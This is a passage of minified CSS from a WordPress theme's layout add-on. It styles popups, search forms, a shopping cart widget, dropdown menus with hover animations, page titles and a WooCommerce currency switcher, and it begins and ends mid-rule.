panel------------------------------------------ */.sc_layouts_popup{display:none;	background-color:#fff;	-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.2);	-ms-box-shadow:0 0 20px 0 rgba(0,0,0,0.2);	box-shadow:0 0 20px 0 rgba(0,0,0,0.2)}.sc_layouts_popup .mfp-close{right:-44px}.sc_layouts_popup>p{margin:0}.sc_layouts_popup .wp-video{width:100% !important}.mfp-content .sc_layouts_popup{display:block;	overflow-x:hidden;	overflow-y:auto;	max-height:75vh}.mfp-inline-holder div.mfp-content,.mfp-ajax-holder div.mfp-content{width:auto;	min-width:60%;	max-width:85%;	min-height:40%;	max-height:80%}.sc_layouts_logo img{max-height:80px; width:auto}.sc_layouts_row_type_compact .sc_layouts_logo img{max-height:60px}.sc_layouts_row_type_narrow .sc_layouts_logo img{max-height:40px}@media (max-width:1439px){.sc_layouts_logo img{max-height:60px; width:auto}.sc_layouts_row_type_compact .sc_layouts_logo img{max-height:40px}.sc_layouts_row_type_narrow .sc_layouts_logo img{max-height:30px}}.sc_layouts_logo .logo_text{display:block}.sc_layouts_logo .logo_slogan{display:block;	font-size:12px;	line-height:15px;	letter-spacing:0px}.search_wrap,.search_wrap .search_form{position:relative}.search_wrap .search_field{width:6em;	padding:0 0 0 1.75em;	vertical-align:middle;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.search_wrap .search_submit{position:absolute;	bottom:0;	left:0;	background-color:transparent;	padding:0;	font-size:inherit;	font-weight:inherit;	line-height:inherit}.search_wrap .search_submit:before{margin:0}.sc_layouts_row_type_narrow .search_wrap .search_field,.sc_layouts_row_type_compact .search_wrap .search_field{border:none !important;	background-color:transparent !important}.sc_layouts_row_type_compact .search_wrap .search_submit{font-size:1.25em;	font-weight:400}.sc_layouts_column_icons_position_right .search_wrap .search_field{padding:0 1.75em 0 0}.sc_layouts_column_icons_position_right .search_wrap .search_submit{left:auto;	right:0}.sc_layouts_row_type_normal .search_wrap .search_field{font-size:11px;	text-transform:uppercase;	padding:0 1.5em 0 3em;	width:15em;	height:2em;	line-height:2em;	-webkit-border-radius:3em; -ms-border-radius:3em; border-radius:3em}.sc_layouts_row_type_normal .search_wrap .search_submit{display:block;	font-size:11px;	text-align:center;	width:1em;	height:4.7727em;	line-height:4.7727em;	position:absolute;	bottom:auto;	top:0;	left:1em}.sc_layouts_row_type_normal .search_wrap .search_submit:before{font-size:13px}.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_submit{left:auto;	right:1em}.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_field{padding:1em 3em 1em 1.5em}.search_wrap.search_style_expand .search_field{width:0;	visibility:hidden}.search_style_expand.search_opened .search_field{width:6em;	visibility:visible}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand .search_field{height:4.7727em;	line-height:4.7727em;	padding-top:0;	padding-bottom:0;	visibility:visible}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_field{padding:0 2.3em 0 3.7em}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand.search_opened .search_field{width:15em}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_submit{width:4.7727em;	left:0;	right:auto}.search_style_fullscreen .search_field{width:0;	visibility:hidden}.search_style_fullscreen .search_field,.search_style_fullscreen .search_submit,.search_style_fullscreen .search_submit:before{-webkit-transition:none; -ms-transition:none; transition:none}.search_style_fullscreen.search_opened .search_field,.search_style_fullscreen.search_opened .search_submit,.search_style_fullscreen.search_opened .search_submit:before{-webkit-transition:all .3s ease; -ms-transition:all .3s ease; transition:all .3s ease}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen .search_field{width:0;	height:2em;	line-height:2em;	padding-top:0;	padding-bottom:0;	visibility:visible}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_field{padding:0 2.3em 0 2.3em}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_submit{width:4.7727em;	left:0;	right:auto}.search_style_fullscreen .search_close{display:none}.search_style_fullscreen .search_close:before{margin:0}.search_style_fullscreen.search_opened .search_close{position:absolute;	right:0;	top:0;	display:inline-block;	font-size:2rem;	font-weight:300;	text-align:center;	cursor:pointer;	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.search_style_fullscreen.search_opened .search_form_wrap{position:fixed;	background-color:rgba(255,255,255,0.9);	bottom:0;	left:0;	right:0;	top:0;	width:100%;	height:100%;	z-index:10000;	overflow:hidden}.search_style_fullscreen.search_opened .search_form{position:relative;	width:50%;	top:50%;	left:50%;	-webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%);	border-bottom:1px solid #fff;	font-size:1em}.search_style_fullscreen.search_opened .search_results{top:0;	display:none !important}.search_style_fullscreen.search_opened .search_submit:before{font-size:inherit}.search_style_fullscreen.search_opened .search_submit,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_submit{position:absolute;	left:0 !important;	right:auto !important;	top:50%;	font-size:2rem;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field{font-size:2rem !important;	font-weight:400 !important;	line-height:3em !important;	height:3em;	letter-spacing:1px;	margin:0;	padding:0 0 0 2em;	border:none;	white-space:pre-wrap;	word-wrap:break-word;	resize:none;	overflow:hidden;	display:block;	visibility:visible;	width:100%}.search_style_fullscreen.search_opened .search_field,.search_style_fullscreen.search_opened .search_field:hover,.search_style_fullscreen.search_opened .search_field:focus{background-color:transparent !important}.search_wrap .search_results{display:none;	position:absolute;	z-index:10000;	left:0;	top:3.5em;	background-color:#fff;	border:1px solid #e5e5e5;	width:22em;	padding:2em 1.5em;	text-align:left}.search_wrap .search_results:after{content:" ";	width:10px;	height:10px;	background-color:#fff;	border-left:1px solid #e5e5e5;	border-top:1px solid #e5e5e5;	position:absolute;	top:-6px;	left:3em;	-webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}.sc_layouts_column_align_right .search_wrap .search_results{left:auto;	right:1em}.sc_layouts_column_align_right .search_wrap .search_results:after{left:auto;	right:3em}.search_wrap .search_results .search_results_close{position:absolute;	top:3px;	right:3px;	display:block;	text-align:center;	overflow:hidden;	font-size:1em;	width:1.2em;	height:1.2em;	line-height:1.2em;	cursor:pointer}.search_wrap .post_more{display:block;	text-align:center}.search_wrap .post_meta{font-style:normal}.sc_layouts_cart{position:relative;	z-index:2}.sc_layouts_cart_icon,.sc_layouts_cart_details{cursor:pointer}.sc_layouts_cart_items_short{display:none;	width:15px;	height:15px;	line-height:15px;	text-align:center;	font-size:7px;	background-color:#333;	color:#fff;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%;	position:absolute;	z-index:1;	right:-5px;	top:-5px;	pointer-events:none}.sc_layouts_row_type_compact .sc_layouts_cart_details{display:none}.sc_layouts_row_type_compact .sc_layouts_cart_details{display:none}.sc_layouts_row_type_compact .sc_layouts_cart_items_short{display:block}/* Widget:Cart */.sc_layouts_cart_widget{display:none;	text-align:left;	position:absolute;	z-index:2;	right:-2em;	top:4em;	width:280px;	padding:1em;	border:1px solid #ddd;	background-color:#fff;	color:#888}@media (max-width:479px){.sc_layouts_cart_widget{right:-5em}}.sc_layouts_cart_widget:after{content:' ';	display:block;	position:absolute;	z-index:1;	right:2.5em;	top:0;	margin:-5px 0 0 -4px;	width:8px;	height:8px;	border-left:1px solid #ddd;	border-top:1px solid #ddd;	background-color:#fff;	-webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}.sc_layouts_cart_widget .sc_layouts_cart_widget_close{position:absolute;	z-index:100;	right:0;	top:0;	padding:5px 6px;	cursor:pointer;	-webkit-transition:color .3s ease; -ms-transition:color .3s ease; transition:color .3s ease}.sc_layouts_cart_widget .widget_shopping_cart{text-align:left !important}.sc_layouts_cart_widget .cart_list{max-height:200px;	overflow-y:auto;	overflow-x:hidden}.sc_layouts_cart_widget p{margin-bottom:0}.sc_layouts_cart_widget p+p{margin-top:0.75em}.sc_layouts_menu_mobile_button{display:none}.sc_layouts_menu_mobile_button .sc_layouts_item_icon{font-size:2em}@media (max-width:767px){.sc_layouts_menu_mobile_button{display:inline-block}}.sc_layouts_menu_mobile_button_burger:not(.without_menu){display:inline-block}/* Menu:common rules----------------------------------------- */.sc_layouts_menu{position:relative;	z-index:1000;	overflow:hidden;	visibility:hidden;	max-height:3em}.sc_layouts_menu.inited{overflow:visible;	visibility:visible;	max-height:none}.sc_layouts_menu_nav,.sc_layouts_menu_nav ul{display:inline-block;	margin:0;	padding:0;	list-style-type:none}.sc_layouts_menu_nav:after,.sc_layouts_menu_nav ul:after{content:' ';	display:block;	width:100%;	height:0;	clear:both}.sc_layouts_menu_nav li{margin:0;	position:relative}.sc_layouts_menu_nav li>a{display:block;	position:relative}.sc_layouts_menu_nav{text-align:left;	vertical-align:middle}.sc_layouts_menu_nav>li{position:relative;	float:left;	z-index:20}.sc_layouts_menu_nav>li+li{z-index:19}.sc_layouts_menu_nav>li+li+li{z-index:18}.sc_layouts_menu_nav>li+li+li+li{z-index:17}.sc_layouts_menu_nav>li+li+li+li+li{z-index:16}.sc_layouts_menu_nav>li+li+li+li+li+li{z-index:15}.sc_layouts_menu_nav>li+li+li+li+li+li+li{z-index:14}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li{z-index:13}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li+li{z-index:12}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li+li+li{z-index:11}.sc_layouts_menu_nav>li>a{padding:1em;	position:relative;	color:#333;	-webkit-transition:color .3s ease,background-color .3s ease,border-color .3s ease; -ms-transition:color .3s ease,background-color .3s ease,border-color .3s ease; transition:color .3s ease,background-color .3s ease,border-color .3s ease}.sc_layouts_menu_nav>li>a:hover,.sc_layouts_menu_nav>li.sfHover>a,.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#efa758}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a{font-weight:600}.sc_layouts_menu_nav>li.menu-item-has-children>a{padding-right:2em}.sc_layouts_menu_nav>li.menu-item-has-children>a:after{content:'\e882';	font-family:'trx_addons_icons';	font-weight:normal;	display:inline-block;	position:absolute;	top:50%;	right:1em;	z-index:1;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.sc_layouts_menu_popup .sc_layouts_menu_nav>li.menu-item-has-children>a:after,.sc_layouts_menu_nav li li.menu-item-has-children>a:after{content:'\e884';	font-family:'trx_addons_icons';	font-weight:normal;	position:absolute;	right:1em;	top:50%;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.sc_layouts_menu_nav li[class*="icon-"]:before{-webkit-transition:all .3s ease; -ms-transition:all .3s ease; transition:all .3s ease}.sc_layouts_menu_nav>li[class*="icon-"]>a{padding-left:2em}.sc_layouts_menu_nav>li[class*="icon-"]:before{position:absolute;	display:inline-block;	z-index:1;	left:0.5em;	top:0;	padding:1em 0;	width:1em;	line-height:inherit}.sc_layouts_menu_nav>li[class*="columns-"][class*="icon-"]:before{position:static;	margin:0 0 0 0.5em;	float:left}.sc_layouts_menu_nav>li[class*="columns-"][class*="icon-"]>a{float:left;	margin-left:-1.5em}.sc_layouts_menu_nav li[class*="image-"]>a{background-position:1em center;	background-repeat:no-repeat;	background-size:1em;	padding-left:2.3em}.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_nav>li ul{position:absolute;	display:none;	z-index:10000;	width:13em;	padding:1.4em 0;	text-align:left;	background-color:#f0f0f0;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;	-webkit-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.2); -ms-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.2); box-shadow:1px 1px 2px 0px rgba(0,0,0,0.2)}.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li li>a{padding:0.6em 1.6667em;	color:#333}.sc_layouts_menu_nav>li li>a:hover,.sc_layouts_menu_nav>li li.sfHover>a,.sc_layouts_menu_nav>li li.current-menu-item>a,.sc_layouts_menu_nav>li li.current-menu-parent>a,.sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#efa758}.sc_layouts_menu_nav>li li[class*="icon-"]>a>span{display:inline-block;	padding-left:1.6667em}.sc_layouts_menu_nav>li li[class*="icon-"]:before{position:absolute;	z-index:1;	left:1.6667em;	top:50%;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	color:#333}.sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.sc_layouts_menu_nav>li li[class*="icon-"].shHover:before,.sc_layouts_menu_nav>li li.current-menu-item:before,.sc_layouts_menu_nav>li li.current-menu-parent:before,.sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#efa758}.sc_layouts_menu_nav>li li[class*="image-"]>a{background-position:1.6667em center;	padding-left:3em}.sc_layouts_menu_nav>li>ul{top:4.2em;	left:50%;	margin-left:-6.5em;	}.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>ul,.sc_layouts_menu_nav>li>ul ul{left:13em;	top:-1.4em;	margin:0 0 0 2px;	background-color:#f0f0f0}.sc_layouts_menu_nav>li>ul ul.submenu_left{left:-13em;	margin:0 0 0 -2px}.sc_layouts_menu_nav>li[class*="columns-"]{position:static}.sc_layouts_menu_nav>li[class*="columns-"]>ul{left:0;	right:0;	width:100%;	margin-left:0}.sc_layouts_menu_nav ul li.columns-2>ul{width:26em}.sc_layouts_menu_nav ul li.columns-2>ul.submenu_left{left:-26em}.sc_layouts_menu_nav ul li.columns-3>ul{width:39em}.sc_layouts_menu_nav ul li.columns-3>ul.submenu_left{left:-39em}.sc_layouts_menu_nav ul li.columns-4>ul{width:52em}.sc_layouts_menu_nav ul li.columns-4>ul.submenu_left{left:-52em}.sc_layouts_menu_nav ul li.columns-5>ul{width:65em}.sc_layouts_menu_nav ul li.columns-5>ul.submenu_left{left:-65em}.sc_layouts_menu_nav li[class*="columns-"]>ul>li{display:inline-block;	vertical-align:top}.sc_layouts_menu_nav li.columns-2>ul>li{width:50%}.sc_layouts_menu_nav li.columns-3>ul>li{width:33.3333%}.sc_layouts_menu_nav li.columns-4>ul>li{width:25%}.sc_layouts_menu_nav li.columns-5>ul>li{width:20%}@media (min-width:960px) and (max-width:1279px){.sc_layouts_menu_nav ul li.columns-4>ul,	.sc_layouts_menu_nav ul li.columns-5>ul{width:39em}.sc_layouts_menu_nav li.columns-4>ul>li,	.sc_layouts_menu_nav li.columns-5>ul>li{width:33.3333%}}@media (max-width:959px){.sc_layouts_menu_nav ul li.columns-3>ul,	.sc_layouts_menu_nav ul li.columns-4>ul,	.sc_layouts_menu_nav ul li.columns-5>ul{width:26em}.sc_layouts_menu_nav li.columns-3>ul>li,	.sc_layouts_menu_nav li.columns-4>ul>li,	.sc_layouts_menu_nav li.columns-5>ul>li{width:50%}}.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a{font-weight:bold}.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:after{display:none}.sc_layouts_menu_nav li[class*="columns-"]>ul ul{position:static !important;	display:block !important;	margin-left:0;		padding:0;	left:auto;	top:auto;	width:auto;	vertical-align:top;	opacity:1 !important;	-webkit-transform:none !important; -ms-transform:none !important; transform:none !important;	-webkit-box-shadow:none !important; -ms-box-shadow:none !important; box-shadow:none !important}.sc_layouts_menu_mobile_button_burger{position:relative}.sc_layouts_menu_popup{position:absolute;	z-index:1000;	top:2.4em;	left:50%;	display:none;	-webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}.sc_layouts_menu_popup .sc_layouts_menu_nav{position:relative;	left:0;	top:0}.sc_layouts_menu_popup .sc_layouts_menu_nav>li{display:block;	float:none}.sc_layouts_menu_nav .menu-collapse{display:none}.sc_layouts_menu_nav .menu-collapse>a{position:relative;	text-align:center}.sc_layouts_menu_nav .menu-collapse>a:before{position:relative;	z-index:2;	left:1px;	top:0;	-webkit-transform:rotate(90deg); -ms-transform:rotate(90deg); transform:rotate(90deg)}.sc_layouts_menu_nav .menu-collapse>a:after{content:' ';	position:absolute;	z-index:1;	left:50%;	top:50%;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%);	display:block;	width:2em;	height:2em;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%;	background-color:#f7f7f7}.menu_hover_slide_line>ul>li#blob,.menu_hover_slide_box>ul>li#blob{position:absolute;	top:0;	z-index:1;	opacity:0;	-webkit-transition:all 500ms cubic-bezier(0.175,0.885,0.320,1.275); -ms-transition:all 500ms cubic-bezier(0.175,0.885,0.320,1.275); transition:all 500ms cubic-bezier(0.175,0.885,0.320,1.275); }.menu_hover_slide_line>ul>li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor):hover,.menu_hover_slide_line>ul>li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor).sfHover{background-color:transparent;	-webkit-box-shadow:none; -ms-box-shadow:none; box-shadow:none}.menu_hover_slide_line>ul>li#blob{height:1px;	margin-top:3em}.menu_hover_zoom_line>ul>li>a{position:relative}.menu_hover_zoom_line>ul>li>a:before{content:"";	height:1px;	position:absolute;	margin-left:0.25em;	top:3em;	left:50%;	-webkit-transition:all 0.1s ease; -ms-transition:all 0.1s ease; transition:all 0.1s ease;	-webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%);	width:0}.menu_hover_zoom_line>ul>li>a:hover:before,.menu_hover_zoom_line>ul>li.sfHover>a:before,.menu_hover_zoom_line>ul>li.current-menu-item>a:before,.menu_hover_zoom_line>ul>li.current-menu-parent>a:before,.menu_hover_zoom_line>ul>li.current-menu-ancestor>a:before{width:80%}.menu_hover_path_line>ul>li>a{position:relative}.menu_hover_path_line>ul>li:before,.menu_hover_path_line>ul>li:after,.menu_hover_path_line>ul>li>a:before,.menu_hover_path_line>ul>li>a:after{content:' ' !important;	position:absolute;	-webkit-transition:-webkit-transform 0.1s; -ms-transition:-ms-transform 0.1s; transition:transform 0.1s;	-webkit-transition-timing-function:cubic-bezier(1,0.68,0.16,0.9); -ms-transition-timing-function:cubic-bezier(1,0.68,0.16,0.9); transition-timing-function:cubic-bezier(1,0.68,0.16,0.9)}.menu_hover_path_line>ul>li:before,.menu_hover_path_line>ul>li:after{top:0.5em;	bottom:0.5em;	width:1px;	/*height:100%;*/	-webkit-transform:scale3d(1,0,1); -ms-transform:scale3d(1,0,1); transform:scale3d(1,0,1)}.menu_hover_path_line>ul>li:before{left:0.2em;	-webkit-transform-origin:50% 100%; -ms-transform-origin:50% 100%; transform-origin:50% 100%}.menu_hover_path_line>ul>li:after{right:0.2em;	-webkit-transform-origin:50% 0%; -ms-transform-origin:50% 0%; transform-origin:50% 0%}.menu_hover_path_line>ul>li>a:before,.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{left:0.2em;	right:0.2em;	/*width:100%;*/	height:1px;	-webkit-transform:scale3d(0,1,1); -ms-transform:scale3d(0,1,1); transform:scale3d(0,1,1)}.menu_hover_path_line>ul>li>a:before{top:0.5em;	bottom:auto;	-webkit-transform-origin:0 50%; -ms-transform-origin:0 50%; transform-origin:0 50%}.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{top:auto;	bottom:0.5em;	-webkit-transform-origin:100% 50%; -ms-transform-origin:100% 50%; transform-origin:100% 50%}/* Delays (first reverse,then current) */.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{-webkit-transition-delay:0.3s; -ms-transition-delay:0.3s; transition-delay:0.3s}.menu_hover_path_line>ul>li>a:hover:after,.menu_hover_path_line>ul>li.sfHover>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:hover:after,.menu_hover_path_line>ul>li.sfHover.menu-item-has-children>a:after{-webkit-transition-delay:0s; -ms-transition-delay:0s; transition-delay:0s}.menu_hover_path_line>ul>li:before{-webkit-transition-delay:0.2s; -ms-transition-delay:0.2s; transition-delay:0.2s}.menu_hover_path_line>ul>li:hover:before,.menu_hover_path_line>ul>li.sfHover:before{-webkit-transition-delay:0.1s; -ms-transition-delay:0.1s; transition-delay:0.1s}.menu_hover_path_line>ul>li>a:before{-webkit-transition-delay:0.1s; -ms-transition-delay:0.1s; transition-delay:0.1s}.menu_hover_path_line>ul>li.sfHover>a:before,.menu_hover_path_line>ul>li>a:hover:before{-webkit-transition-delay:0.2s; -ms-transition-delay:0.2s; transition-delay:0.2s}.menu_hover_path_line>ul>li.sfHover:after,.menu_hover_path_line>ul>li:hover:after{-webkit-transition-delay:0.3s; -ms-transition-delay:0.3s; transition-delay:0.3s}.menu_hover_path_line>ul>li.sfHover:before,.menu_hover_path_line>ul>li:hover:before,.menu_hover_path_line>ul>li.sfHover:after,.menu_hover_path_line>ul>li:hover:after,.menu_hover_path_line>ul>li.sfHover>a:before,.menu_hover_path_line>ul>li>a:hover:before,.menu_hover_path_line>ul>li>a:hover:after,.menu_hover_path_line>ul>li.sfHover>a:after{-webkit-transform:scale3d(1,1,1); -ms-transform:scale3d(1,1,1); transform:scale3d(1,1,1)}.menu_hover_roll_down>ul>li>a:before{content:' ';	position:absolute;	top:3.3em;	left:1.5em;	right:1.5em;	height:1px;	opacity:0;	-webkit-transform:translate3d(0,-3em,0); -ms-transform:translate3d(0,-3em,0); transform:translate3d(0,-3em,0);	-webkit-transition:-webkit-transform 0s 0.3s,opacity 0.2s; -ms-transition:transform 0s 0.3s,opacity 0.2s; transition:transform 0s 0.3s,opacity 0.2s}.menu_hover_roll_down>ul>li>a:hover:before,.menu_hover_roll_down>ul>li.sfHover>a:before,.menu_hover_roll_down>ul>li.current-menu-item>a:before,.menu_hover_roll_down>ul>li.current-menu-ancestor>a:before,.menu_hover_roll_down>ul>li.current-menu-parent>a:before{opacity:1;	-webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); transform:translate3d(0,0,0);	-webkit-transition:-webkit-transform 0.3s,opacity 0.1s; -ms-transition:-webkit-transform 0.3s,opacity 0.1s; transition:transform 0.3s,opacity 0.1s;	-webkit-transition-timing-function:cubic-bezier(0.4,0,0.2,1); -ms-transition-timing-function:cubic-bezier(0.4,0,0.2,1); transition-timing-function:cubic-bezier(0.4,0,0.2,1)}.menu_hover_roll_down>ul>li>a>span{display:block;	pointer-events:none}.menu_hover_roll_down>ul>li.sfHover>a>span,.menu_hover_roll_down>ul>li>a:hover>span,.menu_hover_roll_down>ul>li.current-menu-item>a>span,.menu_hover_roll_down>ul>li.current-menu-ancestor>a>span,.menu_hover_roll_down>ul>li.current-menu-parent>a>span{-webkit-animation:anim-roll-down 0.3s forwards; -ms-animation:anim-roll-down 0.3s forwards; animation:anim-roll-down 0.3s forwards}@-webkit-keyframes anim-roll-down{50%{opacity:0; -webkit-transform:translate3d(0,100%,0); -ms-transform:translate3d(0,100%,0); transform:translate3d(0,100%,0)}51%{opacity:0; -webkit-transform:translate3d(0,-100%,0); -ms-transform:translate3d(0,-100%,0); transform:translate3d(0,-100%,0)}100%{opacity:1; -webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); transform:translate3d(0,0,0)}}@keyframes anim-roll-down{50%{opacity:0; -webkit-transform:translate3d(0,100%,0); -ms-transform:translate3d(0,100%,0); transform:translate3d(0,100%,0)}51%{opacity:0; -webkit-transform:translate3d(0,-100%,0); -ms-transform:translate3d(0,-100%,0); transform:translate3d(0,-100%,0)}100%{opacity:1; -webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); transform:translate3d(0,0,0)}}.menu_hover_color_line>ul>li>a:hover:before,.menu_hover_color_line>ul>li>a:focus:before{-webkit-transform:scale3d(1,1,1); -ms-transform:scale3d(1,1,1); transform:scale3d(1,1,1);	-webkit-transition-delay:0s; -ms-transition-delay:0s; transition-delay:0s}.menu_hover_color_line>ul>li>a:before,.menu_hover_color_line>ul>li>a:after,.menu_hover_color_line>ul>li.menu-item-has-children>a:after{content:' ' !important;	position:absolute;	top:3.3em;	left:1.5em;	right:1.5em !important;	margin:0;	height:1px;	-webkit-transform:scale3d(0,1,1); -ms-transform:scale3d(0,1,1); transform:scale3d(0,1,1);	-webkit-transform-origin:center left; -ms-transform-origin:center left; transform-origin:center left;	-webkit-transition:transform 0.3s cubic-bezier(0.22,0.61,0.36,1); -ms-transition:transform 0.3s cubic-bezier(0.22,0.61,0.36,1); transition:transform 0.3s cubic-bezier(0.22,0.61,0.36,1)}.menu_hover_color_line>ul>li>a:hover,.menu_hover_color_line>ul>li.sfHover>a:after,.menu_hover_color_line>ul>li>a:hover:after,.menu_hover_color_line>ul>li>a:before{-webkit-transition-delay:0.3s; -ms-transition-delay:0.3s; transition-delay:0.3s}.menu_hover_color_line>ul>li.sfHover>a:after,.menu_hover_color_line>ul>li.menu-item-has-children>a:hover:after,.menu_hover_color_line>ul>li>a:hover:after,.menu_hover_color_line>ul>li.sfHover>a:before,.menu_hover_color_line>ul>li>a:hover:before,.menu_hover_color_line>ul>li.current-menu-item>a:after,.menu_hover_color_line>ul>li.current-menu-item>a:before,.menu_hover_color_line>ul>li.current-menu-ancestor>a:after,.menu_hover_color_line>ul>li.current-menu-ancestor>a:before,.menu_hover_color_line>ul>li.current-menu-parent>a:after,.menu_hover_color_line>ul>li.current-menu-parent>a:before{-webkit-transform:scale3d(1,1,1); -ms-transform:scale3d(1,1,1); transform:scale3d(1,1,1)}.menu_hover_color_line>ul>li.sfHover>a:before,.menu_hover_color_line>ul>li>a:hover:before{-webkit-transition-delay:0s; -ms-transition-delay:0s; transition-delay:0s}.sc_layouts_title_caption{margin:0 auto}.sc_layouts_row_type_compact .sc_layouts_title_caption{font-size:2em}.sc_layouts_title_meta + .sc_layouts_title_title>.sc_layouts_title_caption{font-size:3em;	line-height:1.2em;	margin:0.2em 0 0.2em}.sc_layouts_title_caption img{display:inline-block;	max-height:1.5em;	vertical-align:middle;	width:auto;	margin:-0.2em 0.2em 0 0}.sc_layouts_title_link{display:inline-block;	margin:0.5em 0 2em}.sc_layouts_title_meta .post_edit:before{margin-right:0.5em}.sc_layouts_title_description{font-size:13px;	line-height:19px;	margin:4px auto 1em;	max-width:75%}.sc_layouts_title_description p{margin:0}.sc_layouts_title_breadcrumbs{margin-top:0.5em}.sc_layouts_featured.with_content{position:relative;	min-height:0em}.sc_layouts_featured.with_image{min-height:40rem;	background-repeat:no-repeat;	background-position:center center;	background-size:cover}.sc_layouts_featured.with_image.with_content:before{content:' ';	position:absolute;	z-index:0;	/* Important! 1+ place this block over cart and over popups! */	left:0;	top:0;	width:100%;	height:100%;	background-color:rgba(0,0,0,0.5)}.sc_layouts_featured .sc_layouts_featured_content{position:static}.sc_layouts_featured.with_image .sc_layouts_featured_content{position:absolute;	z-index:2;	left:50%;	top:50%;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}.sc_layouts_currency .select_container{overflow:visible;	background-color:transparent !important}.sc_layouts_currency .woocommerce-currency-switcher-form .woocommerce-currency-switcher{display:none !important}.sc_layouts_currency .woocommerce-currency-switcher-form .woocommerce-currency-switcher{padding:0 !important}.sc_layouts_currency .select_container:after,.sc_layouts_currency .select_container:before{display:none}.sc_layouts_currency .chosen-container .chosen-results{display:block}.sc_layouts_currency .chosen-container{font-size:inherit;	font-weight:inherit;	letter-spacing:0px;	min-width:100%;	position:relative}.sc_layouts_currency .chosen-container-single .chosen-single span{margin:0}.sc_layouts_currency .chosen-container-single .chosen-single>div{display:none}.sc_layouts_currency .woocommerce-currency-switcher-form .chosen-container-active.chosen-with-drop .chosen-single,.sc_layouts_currency .woocommerce-currency-switcher-form .chosen-container-single .chosen-single,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-select,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-selected,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect.wSelect-theme-classic{display:inline;	font-weight:inherit;	position:relative;	height:auto;	background:transparent !important;	border:none;	box-shadow:none;	line-height:inherit;	padding:0;	margin:0}.sc_layouts_currency .chosen-container-single .chosen-single:after{content:'\e828';	font-family:'fontello';	font-size:95%;	position:absolute;	right:0;	top:50%;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	display:none}.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-arrow,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-pointer,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-selected-description{display:none}.sc_layouts_currency .chosen-container .chosen-results,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-options{position:absolute;	left:50%;	top:1em;	margin:0;	padding:1.25em 2em;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;	width:11em !important;	border:none !important;	min-width:0 !important;	